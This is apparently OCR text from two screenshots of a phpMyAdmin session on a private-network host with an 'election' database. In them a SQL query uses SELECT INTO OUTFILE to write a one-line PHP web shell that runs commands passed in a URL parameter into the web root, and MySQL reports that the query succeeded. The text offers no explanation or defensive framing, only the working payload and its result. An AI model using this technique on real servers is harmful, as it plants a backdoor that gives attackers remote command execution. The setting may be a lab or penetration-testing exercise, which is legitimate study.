 Menu Tripath Projects: We 192.168.110.29 / local 192.168.110.29/shell.p 404 Not Found
Not secure 192.168.110.29/phpmyadmin/db_sql.php
phpMyAdmin
Recent Favorites
New
election
New
tb_guru
tb_hakpilih
tb_kandidat
tb_level
tb_panitia
tb_pengaturan
tb_polling
tb_siswa
information_schema
mysql
performance_schema
Server: localhost:3306 » Database: election
Structure SQL Search Query Export Import Operations Privileges Routines Events More
Run SQL query/queries on database election:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/webshell.php"
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go
Menu Tripath Projects: We 192.168.110.29 / local 192.168.110.29/shell.p 404 Not Found
Not secure 192.168.110.29/phpmyadmin/db_sql.php
phpMyAdmin
Recent Favorites
New
election
New
tb_guru
tb_hakpilih
Server: localhost:3306 » Database: election
Structure SQL Search Query Export Import Operations Privileges Routines More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0004 seconds.)
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/webshell.php"
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]